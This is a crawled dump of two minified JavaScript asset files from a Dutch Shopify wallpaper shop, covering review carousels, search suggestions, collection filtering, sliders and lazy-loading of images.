data-index="'+loopIndex+'">'+loopIndex+"</a></li>").insertBefore(".yotpo-reviews .custom-pager ul li.next");var html="";html+='<div class="page" data-index="'+loopIndex+'">',html+='<div class="reviews">',$2.each(reviews2,function(index2,review){review.score==5?fiveStars++:review.score==4?fourStars++:review.score==3?threeStars++:review.score==2?twoStars++:review.score==1&&oneStar++;var publishDate=moment(review.created_at).format("D ");if(publishDate+=moment(review.created_at).format("MMMM"),publishDate+=moment(review.created_at).format(" YYYY"),review.score)var productScore=review.score*2;else var productScore=0;var roundHalf=(productScore/2).toFixed(1),stars=roundHalf.split("."),fullStars=parseFloat(stars[0]),halfStars=0;stars[1]!=0?halfStars=1:halfStars=0;var emptyStars=5-(fullStars+halfStars),rhtml="";if(rhtml+='<div class="review item" data-id="'+review.id+'">',rhtml+='<li class="review-inner">',rhtml+='<h3 class="top">',rhtml+='<div class="stars-wrap rating-a" data-val="'+stars+'" data-of="5">',rhtml+='<div class="stars">',fullStars)for(i2=0;i2<fullStars;i2++)rhtml+='<i class="star fa fa-star"></i>';if(halfStars)for(i2=0;i2<halfStars;i2++)rhtml+='<i class="star fa fa-star-half-o"></i>';if(emptyStars)for(i2=0;i2<emptyStars;i2++)rhtml+='<i class="star fa fa-star o"></i>';rhtml+="</div>",rhtml+="</div>",rhtml+=review.user.display_name,rhtml+='<span class="date">'+publishDate+"</span>",rhtml+="</h3>",rhtml+='<strong class="title">'+review.title+"</strong>",rhtml+='<p class="content">'+review.content+"</p>",rhtml+="</li>",rhtml+="</div>",$2(".mobile-reviews .reviews").append(rhtml),html+=rhtml}),html+="</div>",html+="</div>",$2(".yotpo-reviews .reviews-slider").append(html)}),$2('.heading-reviews .stars[data-stars="5"] .bar .fill').css("width",fiveStars/reviewsLength*100+"%"),$2('.heading-reviews .stars[data-stars="4"] .bar .fill').css("width",fourStars/reviewsLength*100+"%"),$2('.heading-reviews .stars[data-stars="3"] .bar .fill').css("width",threeStars/reviewsLength*100+"%"),$2('.heading-reviews .stars[data-stars="2"] .bar .fill').css("width",twoStars/reviewsLength*100+"%"),$2('.heading-reviews .stars[data-stars="1"] .bar .fill').css("width",oneStar/reviewsLength*100+"%"),reviewsLength>0&&($2(".yotpo-reviews .reviews-slider").owlCarousel({loop:!1,items:1,smartSpeed:0,autoHeight:!0,dots:!1,mouseDrag:!1,touchDrag:!1}).on("changed.owl.carousel",function(){setTimeout(function(){var activePage=$2(".reviews-slider .owl-item.active").find(".page").data("index");$2(".custom-pager .number.active").removeClass("active"),$2('.custom-pager .number[data-index="'+activePage+'"]').addClass("active")},50)}),$2(".custom-pager [data-way]").click(function(){var way=$2(this).data("way");$2(".reviews-slider").trigger(way+".owl.carousel")}),$2(".custom-pager .number a").click(function(){var pageIndex=$2(this).data("index");$2(".reviews-slider").trigger("to.owl.carousel",pageIndex-1)}))}).fail(function(data){console.log("error"+data)})}}$(document).ready(function(){loadYotpoStars(),$('.search-box input[type="search"]').bind("focusin focusout",function(e){$(this).closest(".search-box").toggleClass("focus",e.type=="focusin")});var searchTimeoutThrottle=300,searchTimeoutID=-1,currReqObj=null;$('.search-box input[type="search"]').bind("keyup change",function(){if($(this).val().length>2&&$(this).val()!=$(this).data("oldval")){var $resultsBox=$('<div class="results-box" />').appendTo(".search-box form");$(this).data("oldval",$(this).val()),currReqObj?.abort(),clearTimeout(searchTimeoutID);var $form=$(this).closest("form"),term="*"+$form.find('input[name="q"]').val()+"*",linkURL=$form.attr("action")+"?type=product&q="+term,url2=$form.attr("action")+"/suggest.json?q="+term+"&resources[type]=product&resources[limit]=5";$resultsBox.html('<div class="load"></div>'),searchTimeoutID=setTimeout(function(){currReqObj=$.ajax({url:url2,dataType:"json",success:function(data){if(currReqObj=null,data.resources.results.products.length===0)$resultsBox.html('<div class="note">Loading...</div>'),$(".results-box").removeClass("search");else{var $items=$resultsBox.html('<div class="products-box"></div>');$(".results-box").addClass("search"),$resultsBox.empty(),$.each(data.resources.results.products,function(index,item){var xshow="wholesale",$row=$('<a class="item item-search d-flex"></a>').attr("href",item.url),$info=$('<div class="product-details"></div>');$row.append('<div class="product-img"><img src="'+item.image+'&width=40&height=40&crop=center" /></div>'),$info.append('<div class="d-title">'+item.title+"</div>"),$info.append('<div class="d-price">'+money(item.price)+"</div>"),$row.append($info),$resultsBox.append($row)}),$resultsBox.append('<a href="'+linkURL+'" class="note">Bekijk alle resultaten </a>')}}})},searchTimeoutThrottle)}else $(this).val().length<=2&&($(".results-box").removeClass("search"),$resultsBox.empty())}).attr("autocomplete","off").data("oldval","").bind("focusin",function(){$(".results-box").fadeIn(200)}).bind("click",function(e){e.stopPropagation()}),$("body").bind("click",function(){$(".results-box").removeClass("search"),$(".results-box").fadeOut(200)}),$(".search-form, #search-form").on("submit",function(e){e.preventDefault();var term=$(this).find('input[name="q"]').val(),linkURL=$(this).attr("action")+"?type=product&q="+term;window.location=linkURL})});const cssClasses={collectionSidebar:".collection-sidebar",filterItem:".collection-sidebar__filter-item",filter:".collection-sidebar__filter-items"},url=window.location.origin+window.location.pathname,filterItem=$(cssClasses.filterItem);let collectionUrl=$(cssClasses.collectionSidebar).data("collection-url");var productsContainer=$(".collection-grid_products");filterItem.each(function(){const tag=$(this).data("tag");url.indexOf(tag)!==-1&&$(this).addClass("active")}),filterItem.on("click",function(){let search=window.location.search;if(search.indexOf("page")!==-1){const pageParam=search.split("&")[0];search=search.replace(pageParam,"").replace("&","?")}const filterItems=jQuery(this).parents("[data-filter]").find(cssClasses.filterItem);jQuery(this).toggleClass("active");var activeItems=jQuery(".collection-sidebar").find(cssClasses.filterItem+".active"),activeTags=[];activeItems.each(function(index,el){var tag=jQuery(el).attr("data-tag");tag&&activeTags.push(tag)});var tagsUrl=activeTags.join("+"),newUrl=collectionUrl;return tagsUrl&&(newUrl+="/"+tagsUrl),newUrl+=search,jQuery(".collection__main").addClass("ajax-loading"),console.log(newUrl),console.log("---"),jQuery.get({url:newUrl,success:function(data){var newProductsWrapper=jQuery(data).find(".collection-grid_products"),newProductsHtml=newProductsWrapper.html();productsContainer.html(newProductsHtml);var newItemCount=newProductsWrapper.attr("data-products-count");jQuery(".js-product-grid__count").text(newItemCount),jQuery("#filter_form").prop("action",newUrl),jQuery(".collection__main").removeClass("ajax-loading"),yall({observeChanges:!0,threshold:500})}}),!1});
//# sourceMappingURL=/cdn/shop/t/5/assets/instijlmedia.js.map?v=115783900192019996971616682027


--- FILE ---
content_type: text/javascript
request_url: https://tescabehang.nl/cdn/shop/t/5/assets/custom.js?v=151313769864143975981618394682
body_size: 1102
content:
var i=0,img_lazy=document.querySelectorAll("img[data-src]:not(.dont)");for(i=0;i<img_lazy.length;i=i+1)img_lazy[i].classList.add("lazy");document.addEventListener("DOMContentLoaded",function(){"use strict";yall({observeChanges:!0,threshold:500})}),jQuery(function(){"use strict";var $=jQuery.noConflict(),html_tag=document.documentElement,footer_id=document.getElementById("footer"),footer_date=footer_id?footer_id.querySelectorAll(".date"):[],email_tag=document.getElementsByClassName("email"),input_number=$(document.getElementsByClassName("input-number")),list_collection=$(document.getElementsByClassName("list-collection")),list_gallery=$(document.getElementsByClassName("list-gallery")),list_product=$(document.getElementsByClassName("list-product")),list_reviews=$(document.getElementsByClassName("list-reviews")),ui_slider_a=$(document.getElementsByClassName("ui-slider-a")),singleStar=function(){return $('<span class="star"><span class="fill"></span></span>')},Default={utils:{mails:function(){email_tag.length&&Array.from(email_tag).filter(function(el){return el.tagName!=="INPUT"&&el.tagName!=="DIV"}).forEach(function(el){el.innerText=el.innerText.replace("//","@").replace(/\//g,"."),el.tagName==="A"&&el.setAttribute("href","mailto:"+el.innerText)})},forms:function(){ui_slider_a.length&&ui_slider_a.each(function(){var i2=$(this);i2.addClass("js").append('<div class="inner"></div>').children(".inner").slider({range:!0,min:+i2.find("input[min]").attr("min"),max:+i2.find("input[max]").attr("max"),values:[+i2.find("input[min]").val(),+i2.find("input[max]").val()],slide:function(event,ui){i2.find("input[min]").val(ui.values[0]),i2.find("input[max]").val(ui.values[1]),i2.find(".ui-slider-handle:first > .inner").text("\u20AC "+ui.values[0]),i2.find(".ui-slider-handle:last > .inner").text("\u20AC "+ui.values[1]),ui.values[1]===+i2.find("input[max]").attr("max")&&i2.filter("[data-max]").find(".ui-slider-handle:last > .inner").text(i2.attr("data-max"))}}),i2.find(".ui-slider-handle:first").append('<span class="inner">\u20AC '+i2.find("input[min]").val()+"</span>"),i2.find(".ui-slider-handle:last").append('<span class="inner">\u20AC '+i2.find("input[max]").val()+"</span>"),+i2.find("input[max]").val()==+i2.find("input[max]").attr("max")&&i2.filter("[data-max]").find(".ui-slider-handle:last > .inner").text(i2.attr("data-max"))}),input_number.length&&input_number.find('[type="number"]').semanticNumber()},date:function(){footer_date.length&&(footer_date[0].innerText=new Date().getFullYear())},mobile:function(){jQuery.browser.mobile?html_tag.classList.add("mobile"):html_tag.classList.add("no-mobile")},done:function(){var tag=document.createElement("script");tag.src="//cdn.shopify.com/s/files/1/0506/9170/2944/t/5/assets/scripts-async.js",document.body.appendChild(tag)},owl:function(){list_collection.length&&list_collection.each(function(){$(this).closest(".double, .cols-a").length&&$(this).addClass("in-cols"),$(this).is(".slider")&&($(this).addClass("mobile-hide").clone().removeClass("mobile-hide slider").addClass("mobile-only").insertAfter($(this)),$(this).is(".in-cols")&&$(this).children().length>3&&$(this).owlLayout().children(".inner").owlCarousel({loop:!0,nav:!0,dots:!1,autoHeight:!1,lazyLoad:!0,margin:0,items:3,onInitialized:function(){$(this.$element).owlSemantic()},onTranslated:function(){$(this.$element).owlSemantic()},responsive:{0:{items:2,margin:0},1e3:{items:3,margin:0},1200:{items:3,margin:0}}}))}),list_reviews.length&&list_reviews.each(function(){$(this).addClass("mobile-hide").clone().removeClass("mobile-hide").addClass("mobile-only").insertAfter($(this)),$(this).children().length>3&&($(this).children("li:nth-child(3n-2)").each(function(i2){$(this).add($(this).next()).add($(this).next().next()).attr("data-count",i2+1)}),$(this).owlLayout().children(".inner").owlCarousel({loop:!1,nav:!0,dots:!1,autoHeight:!0,lazyLoad:!0,margin:30,items:3,onInitialized:function(){$(this.$element).owlSemantic()},onTranslated:function(){$(this.$element).owlSemantic(),$(this.$element).closest(".list-reviews").find(".info .active").html($(this.$element).closest(".list-reviews").find(".owl-item.active:first li").attr("data-count"))},responsive:{0:{items:2,margin:20},1e3:{items:3,margin:30}}}),$(this).append('<div class="info">Review <span class="active">1</span> of '+Math.ceil($(this).find(".owl-item").length/3)+"</div>"))}),list_product.length&&list_product.each(function(){$(this).children().length>1&&($(this).owlLayout(),$(this).append('<ul class="pager custom"></ul>').children(".inner").children().each(function(i2){$(this).find("img:first").clone().wrap('<a href="./" role="button" data-slide-index="'+i2+'"></a>').parent().appendTo($(this).parents(".is-slider:first").find(".pager.custom"))}),$(this).children(".inner").owlCarousel({nav:!0,dots:!1,autoHeight:!0,loop:!1,items:1,margin:0,onInitialized:function(){$(this.$element).owlSemantic(),list_product.find(".owl-item:first").closest(".owl-height").css("height","auto !important")},onTranslated:function(event){$(this.$element).owlSemantic(),$(this.$element).parents(".is-slider:first").find("[data-slide-index]").removeClass("current").parent().children('[data-slide-index="'+event.item.index+'"]').addClass("current")},responsive:{0:{items:1,margin:0},1620:{items:1,margin:0}}}),$(this).find("a[data-slide-index]").wrap("<li></li>").each(function(){$(this).parent().is(":first-child")?$(this).addClass("current").attr("aria-pressed",!0):$(this).attr("aria-pressed",!1)}).on("click",function(){var n=$(this),f=n.parents(".is-slider:first");return f.find(".pager a[data-slide-index]").each(function(k,v){(v=$(v)).is('[data-slide-index="'+n.attr("data-slide-index")+'"]')?v.attr("aria-pressed",!0).addClass("current"):v.attr("aria-pressed",!1).removeClass("current")}),f.find(".owl-carousel:first").trigger("to.owl.carousel",n.attr("data-slide-index")),!1}),$(".list-product.is-slider .inner .owl-item:not(:first-child)").each(function(){var img=$(this).find("img");$(this).find("a").attr("href",img.attr("src"))}))})},ratings:function(){$(document.querySelectorAll("[data-val][data-of]")).wrapInner('<span class="label"></span>').prepend('<span class="rating"></span>').each(function(){for(var i2=1,ss,rateContainer=$(this),maxStars=$(this).attr("data-of"),rate=rateContainer.data("val").toString().split(".");i2<=maxStars;)ss=singleStar(),rateContainer.children(".rating").append(ss),i2<=rate[0]?ss.children().css("width","100%"):+rate[1]>0&&(ss.children().css("width",rate[1]*(rate[1].length===1?10:1)+"%"),rate[1]=0),i2=i2+1})},miscellaneous:function(){list_gallery.length&&list_gallery.filter(".iso").each(function(){var $grid=$(this).masonry({columnWidth:1});setTimeout(function(){$grid.masonry("layout"),yall({observeChanges:!0,threshold:500})},500)})}}};setTimeout(function(){Default.utils.mails(),Default.utils.forms(),Default.utils.date(),Default.utils.miscellaneous(),Default.utils.owl(),Default.utils.ratings(),Default.utils.mobile(),Default.utils.done()},0)});/*!*/
//# sourceMappingURL=/cdn/shop/t/5/assets/custom.js.map?v=151313769864143975981618394682
